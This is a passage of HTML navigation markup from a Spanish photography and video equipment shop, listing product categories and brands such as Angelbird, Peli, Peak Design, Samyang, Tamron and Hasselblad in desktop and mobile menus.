                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

